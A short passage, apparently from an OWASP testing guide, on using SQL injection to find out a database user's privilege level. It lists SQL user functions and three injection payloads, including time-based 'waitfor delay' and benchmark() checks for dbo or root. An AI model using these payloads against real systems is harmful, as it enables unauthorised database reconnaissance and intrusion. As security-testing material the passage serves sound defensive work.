 d) Finding out user privilege level

There are several SQL99 built-in scalar functions that will work in most SQL implementations:

user or current_user

session_user

system_user

' and 1 in (select user ) --

'; if user ='dbo' waitfor delay '0:0:5 '--

' union select if( user() like 'root@%', benchmark(50000,sha1('test')), 'false' );

OWASP 36